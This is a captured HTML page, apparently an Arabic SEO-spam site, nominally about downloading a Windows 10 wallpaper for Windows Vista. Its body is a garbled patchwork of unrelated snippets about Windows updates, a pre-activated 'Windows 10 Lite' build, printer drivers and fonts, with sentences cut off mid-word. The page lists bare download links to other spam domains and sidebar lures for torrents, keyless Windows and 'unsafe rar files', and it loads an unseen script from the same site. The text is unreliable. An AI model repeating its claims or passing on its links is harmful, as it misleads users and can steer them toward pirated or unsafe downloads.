

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/scheunemann72249dimo/252763.html
body_size: 4117
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تحميل خلفية ويندوز 10 لنظام التشغيل windows vista (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تحميل خلفية ويندوز 10 لنظام التشغيل windows vista</h1>
<p>تنزيل Windows 10. قبل التحديث، يُرجى الرجوع إلى حالة معلومات إصدار Windows لمعرفة المشكلات الشائعة للتأكد من عدم تأثر جهازك. تحديث أكتوبر 2020 لنظام Windows 10. يمكن أن يساعدك ""مساعد التحديث"" على التحديث إلى آخر إصدار من Windows 10. للبدء، انقر فوق التحديث الآن.  تحميل خلفيات ويندوز 10, نظام التشغيل, الأزرق طمس الخلفية, ويندوز 10 شعار, ويندوز عريضة 1920x1200. جودة عالية HD صور خلفيات  سواء أكنت تصمم باستخدام نظام التشغيل Windows أو من أجله، فتمتع بتعزيز تطبيقاتك باستخدام الميزات الجديدة المتوفرة في تحديث مايو 2020 لنظام Windows 10.  Windows 7 هو نسخة جديدة لنظام التشغيل الذي يأتينا من مايكروسوفت والذي سيقوم بتعويض Windows Vista. لقد لقي Windows 7 قبولا من لدن المستخدمين و النقاد، وهذا أمر جيد. </p>
<h2>تحميل ويندوز 10 لايت مخففة للأجهزة الضعيفة مفعلة تلقائي Windows 10 Lite iso x86 x64، النسخة المعدلة الخفيفة بالنواتين 32 بت 64 بت المناسبة للعمل على أجهزة الكمبيوتر والحواسيب الضعيفة قليلة الإمكانيات. </h2>
<p>تحميل أحدث إصدار من برنامج WinToUSB لنظام التشغيل Windows. يعتبر هذا برنامج من افضل البرامج تثبيت الويندو على القرص الصلب الخارجي وفلاشة USB.  برنامج تعريف: Sabrent USB 3.0 4-Port PCI Express Card CP-4PTU. Bluetooth USB 3.0 4-Port PCI Express Card. طراز الجهاز: CP-4PTU. برنامج لأنظمة التشغيل: Windows 10 و Windows 8 / 8.1 و Windows 7 Vista XP . تحميل برنامج تعريف لنظام التشغيل Windows  شعار نظام التشغيل Windows ، نظام التشغيل Microsoft Windows 10 ، برنامج تشغيل برامج الكمبيوتر ، نظام التشغيل Windows 8 Icon Logo AI Free Graphics, blue, windows, sphere png </p>
<h3>كانت مشكلتي إجراء تحديث يدوي لنظام التشغيل Windows 7 ، ولكن كما ترون أعلاه ، فإنه يعمل أيضًا مع العديد من إصدارات Windows الأخرى ، بما في ذلك Windows 8 و Windows Vista و Windows XP و Windows 2003 Server و Windows 2000 و Office 2003 وحتى  </h3>
<p>إنشاء نقطة إستعادة لنظام التشغيل; قد يهمك أيضاً: تحميل برنامج XMedia Recode. انظمة التشغيل. يعمل البرنامج مباشرة علي أنظمة التشغيل الاتية: ويندوز Windows 10 ( إصدار 64 و إصدار 32 ) ويندوز Windows 8 ( إصدار 64 و   تثبيت خلفية متحركة في Windows 10. نظرًا لأن نظام التشغيل غير قادر على تشغيل الرسوم المتحركة على سطح المكتب من خلال الأدوات المدمجة ، ستحتاج إلى اللجوء إلى استخدام برامج جهات خارجية تسمح لك بتثبيت خلفيات حية بسهولة. </p>
<h3>13 أيلول (سبتمبر) 2018  يوجد الكثير من الخلفيات التي تتواجد مع ويندوز 10 تلقائيا ويمكننا أن نشاهدها   ويندوز فيستا ثم بعد ذلك تم إصدار ويندوز 7 ثم ويندوز8 ثم أخر ويندوز تم  الويندوز  والكمبيوتر الخاص بهم وشكل نظام التشغيل الذي يستخ</h3>
<p>تحميل التعاريف الخاص بنسخ ويندوز 32 بت حجمه 17 Mb Download انظمة التشغيل المدعومة: Microsoft Windows 8 (64-bit) , Microsoft Windows XP x64, Microsoft Windows Vista (64-bit), Microsoft Windows 7 (64-bit), Microsoft Windows 8.1 (64-bit), Microsoft Windows Server 2012 R2, Microsoft Windows 10 (64-bit) العاب ويندوز فيستا Windows Vista يتملك البرامج الكافية لتشغيل أي على نظامه دون أي تعارض وهذا ما يتميز به ويندوز فيستا عن باقي أنظمة التشغيل المعروفة مثل 7 و 8 و 10 . العاب ويندوز فيستا Windows Vista متنوعة تنزيل. 3600.04MB. مجانًا. Windows 10 هو أحدث نظام تشغيل من مايكروسوفت، والذي يوفر لك العديد من الخصائص التي إفتقدتها الإصدارات السابقة، كما أنه يقدم بعض الوظائف التي طال إنتظارها و التي تم إستخدامها تدعم مايكروسوفت إصدارين من نظام التشغيل ويندوز؛ وهما: نظام Windows 8.1 – دعمه مستمر حتى عام 2023 -، ونظام Windows 10. لا تزال الترقية إلى نظام ويندوز 10 مجانية للمستخدمين الذين لديهم (مفتاح ترخيص ويندوز 7 أصلي) Windows 7 product key. بالنسبة إلى windows xp و windows vista و windows 7 و windows 8 و Windows 10 (32bit و 64bit) و windows 2000 و windows 2003 و windows ME. قسم تحميل HP LaserJet P2014Driver: تنزيل برنامج تشغيل HP LaserJet P2014 لنظام التشغيل Windows XP (32 بت) تنزيل الملف تنزيل برنامج</p>
<h3>6 آذار (مارس) 2018  لإظهار أيقونات سطح المكتب في نظام تشغيل ويندوز فيستا (بالإنجليزيّة: Vista)،  وويندوز 7، وويندوز 8، وويندوز 10، يتمّ اتّباع الخطوات الآتية:.</h3>
<p>تحميل بوربوينت 2007 عربي مجانا ويندوز 8. Calibri Calibri (/ k li bri /) هي عائلة محرف sans-serif تم تصميمها بواسطة Luc (as) de Groot في عام 2002 2004 وتم إصدارها لعامة الناس في عام 2007 ، مع Microsoft Office 2007 و Windows Vista…</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://enklapengarupzd.web.app/16084/90600.html">dl</a></li><li><a href="https://hurmaninvesterarajsl.web.app/37589/29338.html">dl</a></li><li><a href="https://hurmanblirrikmzbx.web.app/61442/6808.html">dl</a></li><li><a href="https://hurmanblirrikvjit.web.app/4859/3956.html">dl</a></li><li><a href="https://skatterjaue.web.app/16784/48843.html">dl</a></li><li><a href="https://hurmaninvesterarerch.web.app/3710/34864.html">dl</a></li><li><a href="https://hurmanblirrikraoi.web.app/1773/59473.html">dl</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/360729.html">Gotham الموسم 3 تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/748754.html">تحميل برنامج semramis no tenbin pc مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/647062.html">تنزيل tunnelier لنظام التشغيل windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/432386.html">كيفية تنزيل peppa pig على الكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/551818.html">تحميل قدس سنوات و سنين مجانا mp3</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/460663.html">قم بتنزيل windows 10 بدون مفتاح المنتج</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/893109.html">تحميل ألبوم مشروع الطفل 2</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/194448.html">وسام الشرف الحلفاء الاعتداء الحرب الصدر تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/349984.html">تحميل أداة وزن الجلد</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/220169.html">كيفية تنزيل التطبيق على iwatch 4</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/916715.html">آخر تنزيل مجاني tudor</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/188826.html">تحميل فيلم sarkar torrent</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/131034.html">تنزيل ملفات إعداد الويندوز</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/145974.html">تنزيل أشكال الفصل القانوني مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/522201.html">تحميل تعريف طابعة hp officejet j4680</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/286084.html">تحميل ملفات rar غير آمنة</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>